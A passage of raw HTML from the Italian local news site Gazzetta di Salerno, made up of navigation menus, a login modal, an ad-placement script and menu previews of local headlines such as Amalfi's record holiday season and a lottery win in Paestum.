	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8462";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2116";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-natale-e-capodanno-da-record/"  rel="bookmark" class="td-image-wrap " title="Amalfi, Natale e Capodanno da record" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, Natale e Capodanno da record" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-natale-e-capodanno-da-record/"  rel="bookmark" title="Amalfi, Natale e Capodanno da record">Amalfi, Natale e Capodanno da record</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/esodo-dal-ruggi-cammarota-e-polichetti-fuori-la-politica/"  rel="bookmark" class="td-image-wrap " title="Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/esodo-dal-ruggi-cammarota-e-polichetti-fuori-la-politica/"  rel="bookmark" title="Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica">Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/alla-scoperta-di-vietri-sul-mare-il-colore-si-fa-storia-tra-borghi-incantati-e-larte-della-ceramica/"  rel="bookmark" class="td-image-wrap " title="Alla scoperta di Vietri sul Mare, il colore si fa storia tra borghi incantati e l&#8217;arte della ceramica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/VIETRI-SUL-MARE-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/VIETRI-SUL-MARE-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/VIETRI-SUL-MARE-100x70.jpeg 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/VIETRI-SUL-MARE-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alla scoperta di Vietri sul Mare, il colore si fa storia tra borghi incantati e l&#8217;arte della ceramica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/alla-scoperta-di-vietri-sul-mare-il-colore-si-fa-storia-tra-borghi-incantati-e-larte-della-ceramica/"  rel="bookmark" title="Alla scoperta di Vietri sul Mare, il colore si fa storia tra borghi incantati e l&#8217;arte della ceramica">Alla scoperta di Vietri sul Mare, il colore si fa storia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31706";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7927";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/bambino-di-13-mesi-azzannato-da-pitbull-a-scafati/"  rel="bookmark" class="td-image-wrap " title="Bambino di 13 mesi azzannato da pitbull a Scafati" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Napoli-via-Mario-Fiore-Ospedale-Santobono-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Napoli-via-Mario-Fiore-Ospedale-Santobono-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Napoli-via-Mario-Fiore-Ospedale-Santobono-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bambino di 13 mesi azzannato da pitbull a Scafati" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/bambino-di-13-mesi-azzannato-da-pitbull-a-scafati/"  rel="bookmark" title="Bambino di 13 mesi azzannato da pitbull a Scafati">Bambino di 13 mesi azzannato da pitbull a Scafati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-proroga-allerta-fino-alle-20/"  rel="bookmark" class="td-image-wrap " title="Maltempo, proroga allerta fino alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maltempo, proroga allerta fino alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-proroga-allerta-fino-alle-20/"  rel="bookmark" title="Maltempo, proroga allerta fino alle 20">Maltempo, proroga allerta fino alle 20</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lotteria-italia-vinti-50-000e-a-paestum/"  rel="bookmark" class="td-image-wrap " title="Lotteria Italia, vinti 50.000€ a Paestum" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/lotteria_biglietto_fg_0601-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/lotteria_biglietto_fg_0601-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/lotteria_biglietto_fg_0601-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lotteria Italia, vinti 50.000€ a Paestum" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lotteria-italia-vinti-50-000e-a-paestum/"  rel="bookmark" title="Lotteria Italia, vinti 50.000€ a Paestum">Lotteria Italia, vinti 50.000€ a Paestum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2012";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "403";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
